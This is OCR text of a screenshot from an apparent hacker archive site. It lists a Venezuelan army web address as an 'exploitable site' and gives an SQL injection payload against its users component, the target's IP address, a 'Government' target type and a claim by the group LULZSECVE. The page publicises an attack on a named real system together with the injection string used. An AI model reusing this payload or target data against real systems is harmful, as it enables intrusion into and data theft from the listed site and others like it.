
OZ Data Centa
Home
About
Search
Archives
Statistics
Submit Archive
|
|
|
Embed This
Return
Previous Archive
Next Archive
Unknown
Exploitable Site
http://www.ejercito.mil.ve/index.php/component/users/?view=
Target
(select+1+and+row(1,1)%3E(select+count(*),concat(CONCAT(CHAR(95),C
Site
(select+1+union+select+2)a+group+by+x+limit+1))
IP
200.71.154.229
Target
Government
Type
Claimed
LULZSECVE
by